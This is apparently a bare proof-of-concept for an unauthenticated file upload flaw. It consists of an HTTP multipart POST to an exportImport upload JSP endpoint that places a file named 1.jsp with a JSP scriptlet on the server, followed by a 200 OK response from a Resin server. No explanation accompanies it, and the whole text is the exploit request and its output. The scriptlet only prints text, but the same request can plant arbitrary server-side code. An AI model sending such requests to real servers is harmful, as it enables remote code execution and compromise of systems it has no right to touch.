 POST /page/exportImport/uploadOperation.jsp HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: multipart/form-data; boundary=_7oLrpIgUbU3CeDBqVeX3F5ByJPkjf1-
Content-Length: 240
--_7oLrpIgUbU3CeDBqVeX3F5ByJPkjf1-
Content-Disposition: form-data;name="file";filename="1.jsp"
Content-Type: application/octet-stream
Content-Transfer-Encoding: binary
<%out.print("hello word");%>
--_7oLrpIgUbU3CeDBqVeX3F5ByJPkjf1-
HTTP/1.1 200 OK
Server: Resin/4.0.58
Cache-Control: private
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
X-UA-Compatible: IE=8
Set-Cookie: JSESSIONID= path=/
Content-Type: text/html; charset=UTF-8
Content-Length: 6838
Connection: close
Date: Fri, 16 Apr 2021 03:37:03 GMT